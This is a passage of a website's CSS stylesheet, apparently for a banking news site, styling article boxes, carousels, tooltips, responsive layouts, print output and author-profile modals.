	width: 22%;
}

.bdiv {
	font-size: small;
	position: absolute;
	bottom: 0;
}

.bsocial {
	font-size: small;
	position: absolute;
	bottom: 0;
	right: 10%;
}

#paging2 {
	list-style: none;
	float: right;
}

#paging2 li {
	display: inline-block;
	margin: 5px 8px;
}

.article .bbox {
	margin-bottom: 20px;
}


/*.article img:first-child {width:100%;}*/

#mainContentTitle {
	font-size: 1.5rem;
	line-height: 38px;
	font-weight: normal;
	margin-bottom: 30px;
	display: block;
}

.bpara {
	font-size: 15px;
	margin-top: 10px;
	color: #959393;
	max-height: 130px;
	height: 130px;
	text-overflow: ellipsis;
	white-space: pre-line;
	word-wrap: break-word;
	overflow: hidden;
	line-height: 21px;
	font-weight:500;
	font-family: var(--font1);
}

.bdet {
	color: #d2cfcf;
}

.voxbox {
	width: 47%;
	display: inline-block;
	border-radius: 3px;
	padding: 1.5em;
	margin: 0 0 2.5% 2.5%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #005fa6;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 440px;
	max-height: 460px;
}

.voxbox h4 {
	color: #005fa6 !important;
}

.voxbox li {
	font-size: 18px;
	padding: 15px;
	margin-bottom: 10px;
}

.voxbox a {
	color: #777;
	font-weight: 600;
}

.voxbox a:hover {
	color: #fff !important;
	background-color: #000 !important;
}

.carousel-inner {
	margin-left: -20px;
}

.carousel {
	margin-bottom: 0;
	padding: 0 0px 30px 10px;
}


/* The controlsy */

.carousel-control {
	left: 0px;
	height: 244px;
	font-size: 85px;
	text-align: end;
	width: 135px;
}

.carousel-control.right {
	right: -28px;
	text-align: start;
}


/* The indicators */

.carousel-indicators {
	right: 50%;
	top: auto;
	bottom: -10px;
	margin-right: -19px;
}


/* The colour of the indicators */

.carousel-indicators li {
	background: #cecece;
}

.carousel-indicators .active {
	background: #428bca;
}

.ocname {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	font-size: 18px !important;
	padding: 5px;
	font-weight: 500;
	text-align: left;
	color: #333;
	background: none;
	position: relative;
	text-transform: uppercase;
}

.imht img {
	height: auto !important;
	width: 100%;
}

.vdiv {
	font-size: small;
	position: absolute;
	bottom: -40px;
	left: 20px;
}

.octext {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	left: 20px;
	text-align: left;
	color: #a5a3a3;
	position: absolute;
	font-size: small;
	margin-top: -10px;
}

.bbox .thumb {
	max-height: 120px;
	width: 100%;
}

.vidside {
	width: 100%;
	padding: 7px;
}

.backthirty {
	background: rgba(68, 66, 66, 0.4);
	height: 30%;
	bottom: 0 !important;
}

.backtext {
	color: #fff;
	width: 100%;
	padding: 2%;
	line-height: normal;
	margin-top: -15px;
	text-shadow: 1px 1px #5d5a5a;
}

.vbox {
	display: inline-block;
	width: 100%;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	height: 440px;
	margin-bottom: 50px;
	margin-top: 15px;
}

.ocnamesmall {
	font-family: 'avenir-oblique', sans-serif;
	font-size: 13px !important;
	font-weight: 600;
	text-align: left;
	color: #333;
	position: relative;
}

#service h5 {
	font-family: 'avenir-oblique' !important;
}

#style-3::-webkit-scrollbar-track {
	/* -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar {
	width: 6px;
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar-thumb {
	background-color: #777;
}

.peopletitle {
	background: rgba(0, 95, 166, 0.7) !important;
	font-weight: 600;
	height: 25%;
	bottom: 26px !important;
	position: absolute;
	font-size: small;
	width: 79.5%;
	color: white;
	margin-left: 5px;
	padding-top: 0px;
	padding-left: 5px;
}

.peopletitle p {
	font-size: smaller;
	margin-top: -10px;
}

.bracket {
	margin-top: 60px !important;
	left: -20px;
	position: absolute;
}

.bracketright {
	margin-top: 60px !important;
	right: 50px;
	position: absolute;
}

.bhead {
	background: #fff !important;
}

.fbl {
	color: blue;
}

.hovwhite:hover {
	color: #fff !important;
}

.owl-stage-outer {
	height: auto !important;
	margin-top: -15px;
	padding-top: 10px;
}

.flexslider .slides img {
	width: 100% !important;
	height:480px;
	float: none !important;
}

.wrapper {
	color: #555;
	/* cursor: help; */
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique'; */
	font-size: 20px;
	/* margin: 30px 75px 10px 75px; */
	/* padding: 15px 20px; */
	position: relative;
	overflow: visible;
	text-align: center;
	/* width: 200px; */
	/* -webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased; */
}

.wrapper .tooltip {
	background: #005fa6;
	top: 100%;
	color: #fff;
	display: block;
	margin-bottom: 15px;
	opacity: 0;
	padding: 5px;
	pointer-events: none;
	position: absolute;
	width: 100%;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	-o-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;
	-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
}


/* This bridges the gap so you can mouse into the tooltip without it disappearing */

.wrapper .tooltip:before {
	bottom: -20px;
	content: " ";
	display: block;
	height: 20px;
	left: 0;
	position: absolute;
	width: 100%;
}


/* CSS Triangles - see Trevor's post */

.wrapper .tooltip:after {
	border-left: solid transparent 10px;
	border-right: solid transparent 10px;
	border-bottom: solid #005fa6 10px;
	top: -10px;
	content: " ";
	height: 0;
	left: 50%;
	margin-left: -13px;
	position: absolute;
	width: 0;
}

.wrapper:hover .tooltip {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* IE can just show/hide with no transition */

.lte8 .wrapper .tooltip {
	display: none;
}

.lte8 .wrapper:hover .tooltip {
	display: block;
}

.ImageWrapper {
	overflow: inherit !important;
}

.live-list {
	list-style: none;
	margin: 5px 10px;
	line-height: 1.6em;
}

.live-list li {
	display: inline;
	margin: 0;
}

/* .live-list li::after {
	content: ', ';
	margin-right: 5px;
} */

.live-list li .btn-default {
    font-size: 13px;
    font-weight: normal;
    color: #222;
    border-radius: 3px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.tablive-filter .panel-body{
	padding:05px;
}
.filter-search-box{
	position: relative;
}
.filter-search-box .myInput {
    box-shadow: none;
    height: 40px;
    font-family: var(--font1);
    font-weight: normal;
    text-transform: capitalize;
    color: #000;
	margin-bottom:0px;
	border-radius:5px;
}
.form-control-feedback {
    position: absolute;
    top: 12px;
    right: 13px;
    z-index: 2;
    display: block;
    width: 35px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 13px;
    color: #bdbdbd;
}
.mx0{
	margin: 0 0 15px !important;
}
.live-list {
    list-style: none;
    margin: 5px 10px;
    line-height: 1.6em;
    height: 320px;
    width: 100%;
    overflow-x: scroll;
    /* overflow: hidden; */
    overflow-x: hidden;
}
.tablive-filter .panel-title>a{
	display: block;
}



.live-list::-webkit-scrollbar
{
	width: 5px;
	background-color: #ddd;
}

.live-list::-webkit-scrollbar-thumb
{
	background-color: #373f4c;
    border-radius: 3px;
}

/* .live-list li:last-child::after {
	content: '';
} */


/*new css====================*/

.sidebar-images {
	margin-bottom: 15px;
}

.side-banner {
	max-width: 100%;
}

.logo-wrapper img {
	max-width: 100%;
	margin-bottom:10px;
}

@media only screen and (max-width: 978px) {
	.title {
		font-size: .85em;
		min-height: auto;
	}
	
	#sidebar {
		display: flex;
		flex-wrap: wrap;
	}
	/*#sidebar > div, .ads-widget {width:46%; margin:0 2%; float:left; margin-bottom:20px;}*/
	#sidebar hr {
		display: none;
	}
	.related-products {
		display: flex;
		flex-wrap: wrap;
	}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background: transparent!important;
	}
	.header.headermainTAB .row {
		margin-bottom: 13px !important;
	}
}

@media only screen and (max-width: 768px) {
	body {
		font-size: .85em;
	}
	
	.logo-wrapper img {
		width: 100%;
	}
	.social-icons {
		margin: 8px auto;
		text-align: center;
	}
	.logo-wrapper img {
		display: block;
		float: none;
		padding: 10px;
		text-align: center;
		margin: 0;
		max-width: 100%;
	}
	.bbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 46%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.pubbbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 22%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 30%;
		margin-bottom: 20px;
	}
	.slides li {
		height: 415px !important;
	}
	.bbox .thumb {
		max-height: 320px;
	}
	.imht img {
		height: auto !important;
	}
	.post-thumb h3 {
		font-size: 1.6em;
		line-height: 1em;
		margin-top: 3px;
	}
	.post-thumb {
		height: 170px;
		height: auto;
		width: 100%;
		overflow: hidden;
		position: relative;
		/*background-color: #005fa6; */
		color: #fff;
		padding: 0px;
		bottom: 0;
	}
	.post-thumb::before{
		background-image: -webkit-linear-gradient(266deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
			}
			
	
	.floating-box {
		display: block;
		height: auto;
		width: 100%;
		font-size: 1.3em;
		float: left;
		margin: 10px;
		padding: 16px;
	}
	.related-products {
		display: block;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb {
		height: 100px;
	}
	iframe {
		height: 200px;
	}
	.subpage .logo-wrapper img {
		margin-left: 1px;
	}
	.social-icons {
		margin: 8px auto;
		text-align: right;
	}
	span.my-calander {
		padding-left: 15px;
		padding-top: 03px;
		font-size:13px !important;
	}
	.btn-listranking {
		margin: 10px 5px;
		padding: 8px 11px;
		font-size: 12px;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.dropdown:hover .dropdown-menu {
		display: none !important;
	}
	li.dropdown.nblue.open:hover .dropdown-menu {
		display: block!important;
	}
	.navbar-nav,
	.subpage .navbar-nav {
		width: 100%;
	}
	.navbar-collapse.collapse {
		display: none!important;
	}
	.navbar-toggle {
		display: block;
	}
	.collapse {
		display: none;
	}
	.navbar-header {
		float: none;
	}
	.navbar-nav>li {
		float: none;
	}
	.collapse.in {
		display: block!important;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

@media screen and (min-width: 768px) and (max-width: 992px) {
	.post-thumb {
		height: 80px;
		position: absolute;
	}
	.sliderTB .slides li .post-thumb {
		bottom: 22px;
	}
	#firstslider .slides li .post-thumb {
		bottom: 22px!important;
	}
	.post-thumb h1 {
		font-size: 1.6em !important;
		line-height: 28px;
		margin-top: 14px;
	}
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 20px !important;
	}
	.bdiv,
	.bsocial {
		bottom: 20px;
	}
		.sponsored-content .slider-post .item {
     height: 466px!important;}
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
	.min_TAb {
		display: block;
		width: 160px;
		margin-top: 110px;
		margin-left: 20px;
	}
	ul.pr-list {
		float: left;
		width: 100%;
	}
	.carousel.slide.topadbanner {
		margin-bottom: 0;
		padding: 0 15px 10px 10px !important;
	}
	.carousel.slide.topadbanner .carousel-inner {
		margin-left: -20px;
		margin-left: 0px;
		padding: 0px !important;
	}
	.topadbanner .carousel-control.left {
		display: none !important;
	}
	.topadbanner .carousel-control.right {
		display: none !important;
	}
	#tf-works ul.cat li a {
		height: 40px !important;
		line-height: 26px;
	}
	footer {
		padding-bottom: 50px !important;
		width:100% !important;
	}
	.slides li {
		padding-top: 0px !important;
		background-size: cover !important;
	}
	.post-thumb h1 {
		font-size: 20px !important;
		text-shadow: 2px 2px 1px #0000008c !important;
		padding: 0px 7px;
		line-height: 25px;
	}
	.slides li .post-thumb {
		position: absolute !important;
		bottom: 14px !important;
		height: 94px !important;
	}
	.row.flex-button .button5 {
		width: 47% !important;
		text-align: center;
	}
	.row.flex-button .button5 a .fa {
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	
	.bpara {
		max-height: 130px !important;
		/*height: auto !important;*/
	}
	/* .col-md-12 .widget.clearfix .row.flex{margin: 0px -15px !important;} */
	.bimtext .fa.fa-file-text {
		margin: 3px 5px !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 0 !important;
	}
	.bbox {
		padding-bottom: 50px !important;
	}
	.bdiv {
		bottom: 10px !important;
	}
	.bsocial {
		bottom: 10px !important;
	}
	.advisory img {
		box-shadow: none !important;
	}
	/*.slider-post.clearfix.ads-widget{display:none !important;}*/
	.widget.clearfix a .img-responsive {
		margin: 0px auto !important;
	}
	/* ONLY FOR TAB MAIN */
	.headermainTAB {
		padding: 0px !important;
	}
	.headermainTAB .logo-wrapper.clearfix a img {
		padding: 0px 15px;
		width: 260px;
		margin: 0px;
		margin-top: 0px;
	}
	.headermainTAB .col-lg-12.col-md-12.col-sm-12.col-xs-12.text-right {
		font-size: medium !important;
		text-transform: uppercase !important;
		float: initial;
		margin-top: -44px !important;
		float: right !important;
		width: 110px !important;
	}
	.headermainTAB .navbar-brand {
		margin-left: 15px !important;
	}
	.headermainTAB .logo-wrapper.clearfix {
		margin-top: 0px;
		padding: 0px;
	}
	.header.headermainTAB .row {
		margin-bottom: 5px !important;
	}
	.header.headermainTAB .navbar>.container-fluid .navbar-brand {
		margin-left: 15px !important;
	}
	.sliderTB .post-thumb-cate {
		position: absolute !important;
		top: 0px !important;
	}
	/*.sliderTB li {min-height: 0px !important;}*/
	.sliderTB .slides li .post-thumb {
		position: absolute !important;
		bottom: 0 !important;
		height: 92px !important;
	}
	#video-post .nav-btn.next-slide {
		display: none !important;
	}
	.row.widget_raw .slider-post.clearfix.ads-widget {
		display: block !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 15px !important;
	}
	/* ONLY FOR TAB MAIN END */
	#firstslider {
		margin-bottom: 0;
	}
	.widget_raw .no-padding{
		margin-top:15px !important;
	}
	.row.widget_raw .category-title.blue {
		margin-bottom: 20px !important;
		float: none;
		width: 100%;
		margin-top: 0px !important;
	}
	.sliderTB #firstslider .flex-control-nav {
		bottom: 6px !important;
		z-index: 99;
		top: inherit !important;
		display: block !important;
	}
	.check_box {
    margin: 10px 0 102px;
    }
    .check_box.check_box-1 {
    margin: 55px 0 116px;
    }
    .commonHeight {

    height:auto;}
   p.industry-heading {

    height:auto;
   }
}

@media(min-width: 800px) and (max-width: 920px) {
	.widget.clearfix.widget_height {
		height: 554px;
	}
	.widget_height img {
	  
	    max-width: 100%;
	    width: auto!important;
    }
	.sponsored-content {
		height: 540px;
	}
	.widget_height {
		height: 552px!important;
	}
	.asia-image img {
		margin-top: 32px;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}

@media(min-width: 520px) and (max-width: 740px) {
	.col-md-12.col-sm-6.mb-10,
	.asia-image {
		width: 50%;
		float: left;
	}
	.col-md-12.col-sm-6.sponsored-content {
		width: 50%;
		float: left;
	}
	.asia-image img {
		width: auto!important;
		margin-top: 40px;
	}
	.product-section .ads-widget {
		margin-bottom: 0;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
	.widget.clearfix.widget_height {
		height: 479px;
	}
}

@media only screen and (max-width: 7678px) {
	.content .jobleftpanel {
		width: 100% !important;
		text-align: left;
	}
	.jobleftpanel>div {
		text-align: left !important;
		margin-top: 9px;
	}
	.jobrightpanel ul,
	.jobrightpanel {
		margin-left: 0px !important;
	}
	.jobwrapper h3 {
		font-size: 1.3em;
		line-height: 25px;
	}
}

@media only screen and (max-width: 610px) {
	.viewall .bbox,
	.bbox {
		width: 46%;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 480px) {
	.bbox {
		width: 96%;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 96%;
	}
	.post-thumb {
		height: 100px;
	}
	.video-ad {
		width: 100%;
		height: auto;
	}
	.caption {
		margin: 5px;
		float: left;
		font-size: .9em;
		line-height: 1.1em;
		max-width: 100%;
	}
	.caption img {
		width: 100%;
		height: auto;
	}
	.slides li {
		height: 216px !important;
	}
	.sidebar-images {
		width: 100%!important;
		margin-right: 0px!important;
	}
}

@media print {
	.navbar,
	.navbar .container-fluid,
	.jmenu,
	.ad,
	.socialmedia,
	#sidepanel,
	.floating-box,
	footer,
	.addthis-smartlayers,
	.addthis-smartlayers-desktop,
	.relatednews {
		display: none !important;
	}
	.logo-wrapper {
		display: none;
	}
	.article::before {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		padding-left: 0;
		display: block;
		width: 90px;
		height: 60px;
	}
	.article {
		margin-top: 120px;
	}
	body {
		width: 100%;
	}
}

/* @page {
	size: A4 portrait;
	margin: 8%;
	@top-left-corner {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		display: block;
	}
} */


/*---------------------------------------
   Dark Scheme                

.meta a,
body {
    color:#999;
}
.tweet {
    box-shadow: none !important
}


.btn-primary,
.pager li > a:hover, .pager li > span:hover,
.news-title,
.video-cat,
.retweet, 
.random-article,
.random {
    background:#222 !important;
    box-shadow: none !important
}

.page-header,
.site-wrapper,
.header {
    background:#2f2f2f !important;
    box-shadow: none !important
}

.title h2,
.mini-title h3,
.product-cats li a,
.form-group span,
.pager li > a, .pager li > span,
.comment-author,
.blog-standard-style .read-more a,
.news-title,
.news-title h3,
.news-title i,
.retweet-wrapper h3,
.social-site .count,
h4 a,
.shop-meta h3 a,
.btn-primary,
.comment-reply a,
.review_wrapper h3,
#taglist a,
.tabbed-widget .nav li a, #tabbed-posts .nav li a,
.recent_posts_widget li a,
.category-title h3,
.widget-title h3,
#viewcontrols a,
.shop-tab .nav > li > a,
.media-heading a,
#news a {
    color:#fff !important;
}

.shop-box {
    background-color: #333;
}
.form-control,
.pager li > a, .pager li > span,
.tags-title,
.pagination > li > a, .pagination > li > span,
.img-thumbnail {
    background-color: #333;
    border: 1px solid #444;
}
.form-inline .form-control,
.single-post .meta,
.cat_widget,
.sticky-col {
    border-color: #444;
}
.blog-standard-style .read-more a,
.category-title {
    border-color:#fff;
}
-----------------------------------------*/

.carousel-wrap {
	width: 1000px;
	margin: auto;
	position: relative;
}

.owl-carousel .owl-nav {
	overflow: hidden;
	height: 0px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #2caae1;
}

/* .owl-carousel .item {
	text-align: center;
} */

.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 100px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: 0.2;
}

/*.owl-carousel .prev-slide {
	background: url(nav-icon.png) no-repeat scroll 0 0;
	left: -33px;
}

.owl-carousel .next-slide {
	background: url(nav-icon.png) no-repeat scroll -24px 0px;
	right: -33px;
}*/

.owl-carousel .prev-slide:hover {
	background-position: 0px -53px;
}

.owl-carousel .next-slide:hover {
	background-position: -24px -53px;
}

.fb-comments iframe {
	width: 100% !important;
}


/* .profile-section-css */

.profile-section {
	padding: 15px 0;
	box-shadow: 0 0 6px #cececea3;
    border-radius: 30px;
    display:none;
}

#profile-images .close-btn {
	width: 40px;
	height: 40px;
	line-height: 42px;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 30px;
}

#profile-images .close-btn:hover {
	background-color: #ebebeb;
}

#profile-images .close-btn:focus {
	outline: none;
}

.profile-section .profile-image {
	width: 150px;
	margin: 0 auto;
	cursor: pointer;
}

.profile-section .author-avatar {
	padding: 0;
	width: 130px;
	height: 130px;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.profile-section .profile-author-name {
	float: left;
	margin: 15px 10px 15px 0;
	line-height: 24px;
	font: bold 22px arial;
	color: #424242;
}

.profile-section .profile-author-name .about-bio-tags {
	font-size: 15px;
	margin-top: 10px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
}

#profile-images .modal-content {
	border: 0px;
}

#profile-images .modal-title {
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 800;
	text-transform: capitalize;
}

#profile-images .current-profile-image img {
	width: 180px;
	height: 180px;
	margin: 0 auto;
	text-align: center;
	display: block;
	border: 5px solid #f0f0f0;
	border-radius: 100px;
}

#profile-images .btn-2 {
	height: 25px;
	width: 75px;
	border-radius: 4px;
	background-color: #ffffff;
	border: solid 1px #757575;
	text-align: center;
	padding-top: 5px;
	font-size: 12px;
	color: #757575;
}

#profile-images .upload-file {
	margin-top: 20px;
}

#profile-images .file-upload-field {
	margin: 0 auto;
	display: block;
	text-align: center;
}

#profile-images .image-guide-line {
	float: left;
	text-align: left;
	color: #767676;
	font-size: 13px;
	line-height: 18px;
}

#profile-images .image-guide-line strong {
	color: #000;
}

#profile-images .modal-footer {
	text-align: left;
}

#profile-images .profile-save-btn {
	margin-top: 10px;
}

#profile-images .profile-save-btn .profile-save_btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

#profile-images .modal-dialog {
	width: 600px;
}


/* .profile-section-css  end*/
.category-title .mr_15{
	margin: 15px 0px !important;
}
.category-title .mr_15 a{
	margin: 3px 0 !important;
}


/* author-profile  css start*/

.seekingalpha {
	padding: 20px 0;
}

.seekingalpha .about-author-image {
	width: 150px;
    margin: 0 auto;
    margin-top:20px;
}

.seekingalpha .about-author-image img {
	padding: 0;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.seekingalpha .mp-profile {
	display: block;
	margin: 0 auto;
	text-align: center;
	margin-top: 25px;
}

.seekingalpha .seeking-aplpha-btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

.seekingalpha .seeking-aplpha-btn:hover {
    opacity: .8;
    color: #fff !important;
    text-decoration: none !important;
}

.seekingalpha .followers-number {
	margin-top: 12px;
	color: #999999;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .seeking-heading h3 {
	font-size: 25px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
}

.seekingalpha .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
}

.seekingalpha .seeking-content p a {
	text-decoration: none;
}

.seekingalpha .seeking-panel .panel-default .panel-heading {
	border-radius: 0px;
	background-color: #fff;
	padding: 15px;
	text-align: center;
}

.seekingalpha .seeking-panel .panel-default {
	border-radius: 0px;
}
.seekingalpha .seeking-banner-title{
    text-align:left;
}
.seekingalpha .seeking-banner-title a {
	text-decoration: none;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
    color: #1A98FF !important;
    text-align:left;
    text-decoration: none !important;
}

.seekingalpha .seeking-banner-title a .rating{
    text-align:right;
}
.seekingalpha .seeking-banner-title a .rating i {
	font-size: 12px;
	color: #FFD200;
	text-shadow: 0 0 0px rgba(0, 0, 0, 0.7);
}

.seekingalpha .seeking-banner-title a .rating span {
	font-size: 15px;
	color: #999;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn {
	padding: 10px 25px;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn:hover {
	opacity: 1;
}

.seekingalpha .seeking-content .pitch {
	font-size: 14px;
	font-weight: 800;
	margin-bottom: 05px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-mt {
	margin-top: 15px;
}

.seekingalpha .about-member-since {
	margin-bottom: 05px;
}

.seekingalpha .about-member-since .contributor-since {
	color: #303030 !important;
	font-weight: 700;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .about-member-since span {
	font-size: 16px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .Contrarian {
	margin-top: 15px;
}

.seekingalpha .Contrarian ul {
	padding: 0px;
	margin: 0px;
}

.seekingalpha .Contrarian ul li {
	list-style: none;
}

.seekingalpha .Contrarian ul li i {
	font-size: 16px;
	color: #636363;
}

.seekingalpha .Contrarian ul li a {
	color: #303030 !important;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	text-decoration: none !important;
}

.seeking-aplpha-tab {
	padding: 0px 0;
}

.seeking-aplpha-tab .nav-tabs {
	position: relative;
	border: none!important;
	background-color: #fff;
	font-size: 20px;
	font-weight: 600;
	border-radius: 0px;
	cursor: pointer;
    padding: 10px 20px 11px 0px;
    margin: 0px;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs li {
	margin: 0px!important;
	padding: 10px 10px 5px;
	font-weight: normal;
}

.seeking-aplpha-tab .nav-tabs .active {
	background-color: transparent!important;
	border: none!important;
	color: #000!important;
}

.seeking-aplpha-tab .nav-tabs a:hover {
	background-color: #fff!important;
	border: none;
	cursor: pointer;
}

.seeking-aplpha-tab .slider {
	display: inline-block;
	width: 100px;
	height: 4px;
	border-radius: 0px;
	background-color: #000;
	position: absolute;
	z-index: 1200;
	bottom: 0;
	transition: all .4s linear;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 0px;
}

.seeking-aplpha-tab .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	border: 0px;
	cursor: pointer;
	color: #303030;
}

.seeking-aplpha-tab .nav-tabs>li>a {
	border: 0px;
	cursor: pointer;
	text-align: center;
	color: #303030 !important;
    padding: 5px 20px 0;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>li>a {
	border: 0px;
	border-radius: 0px;
}

.seeking-aplpha-tab .tab-content {
	background-color: #fff;
	padding: 10px 20px 11px 20px;
	border-top: 1px solid #333333;
}

.seeking-aplpha-tab .nav-tabs p {
	margin-bottom: 0px;
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .profile-top-nav-count {
	font-weight: bold;
	font-style: normal;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
    line-height: 23px;
    max-width:100%;
}

.seeking-aplpha-tab #seeking-aplpha-popup .modal-content{
    border:0px;
    border-radius:5px;
}


.seeking-aplpha-tab #seeking-aplpha-popup   .modal-body {
        max-height: calc(100vh - 212px);
        overflow-y: auto;
    }
.seeking-aplpha-tab #seeking-aplpha-popup  .about-author-image{
        width: 130px;
        margin: 0 auto;
        margin-top:40px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .about-author-image img {
    padding: 0;
    border: 5px solid #f0f0f0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.seeking-aplpha-tab #seeking-aplpha-popup .media-heading h3 {
    font-size: 20px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 600;
    margin:0;
}
.seeking-aplpha-tab #seeking-aplpha-popup .author-bio-tags {
